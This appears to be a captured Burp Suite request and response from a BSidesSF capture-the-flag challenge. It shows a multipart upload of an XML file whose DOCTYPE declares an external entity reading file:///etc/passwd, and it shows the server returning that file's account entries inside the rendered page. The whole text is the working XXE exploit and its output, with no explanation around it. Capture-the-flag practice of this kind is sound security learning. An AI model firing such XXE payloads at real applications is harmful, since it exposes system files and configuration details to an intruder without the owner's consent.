 Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Origin: https://evidence-0f6875e8.challenges.bsidessf.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynm1L9fjZj9RnHyrr
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://evidence-0f6875e8.challenges.bsidessf.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ------WebKitFormBoundarynm1L9fjZj9RnHyrr
23 Content-Disposition: form-data; name="dragon_file"; filename="test.xml"
24 Content-Type: text/xml
25
26 <?xml version="1.0" encoding="UTF-8"?>
27 <!DOCTYPE bookstore [
28 <!ENTITY xxe SYSTEM "file:///etc/passwd">
29 ]>
30 <bookstore>
31 <book>
32 <title>Introduction to XML</title>
33 <author>John Doe</author>
34 <year>2025</year>
35 </book>
36 <book>
37 <title>Exploring XXE</title>
38 <author>Jane Doe</author>
39 <year>2024</year>
40 </book>
41 <externalData>&xxe;</externalData>
42 </bookstore>
43
44
45 ------WebKitFormBoundarynm1L9fjZj9RnHyrr--
46
Response
Pretty Raw Hex Render \n
25 &lt;bookstore&gt;
26 &lt;book&gt;
27 &lt;title&gt;Introduction to XML&lt;/title&gt;
28 &lt;author&gt;John Doe&lt;/author&gt;
29 &lt;year&gt;2025&lt;/year&gt;
30 &lt;/book&gt;
31 &lt;book&gt;
32 &lt;title&gt;Exploring XXE&lt;/title&gt;
33 &lt;author&gt;Jane Doe&lt;/author&gt;
34 &lt;year&gt;2024&lt;/year&gt;
35 &lt;/book&gt;
36 &lt;externalData&gt;root:x:0:0:root:/root:/bin/sh
37 bin:x:1:1:bin:/bin:/sbin/nologin
38 daemon:x:2:2:daemon:/sbin:/sbin/nologin
39 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
40 sync:x:5:0:sync:/sbin:/bin/sync
41 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
42 halt:x:7:0:halt:/sbin:/sbin/halt
43 mail:x:8:12:mail:/var/mail:/sbin/nologin
44 news:x:9:13:news:/usr/lib/news:/sbin/nologin
45 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
46 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
47 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
48 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
49 games:x:35:35:games:/usr/games:/sbin/nologin
50 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
51 guest:x:405:100:guest:/dev/null:/sbin/nologin
52 nobody:x:65534:65534:nobody:/:/sbin/nologin
53 www-data:x:82:82::/home/www-data:/sbin/nologin
54 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
55 &lt;/externalData&gt;
56 &lt;/bookstore&gt;
57 </pre>
58 <footer>
59 <p>
□□The truth is out there... □□
</p>
60 </footer>
61 </div>
62 </body>
63 </html>
64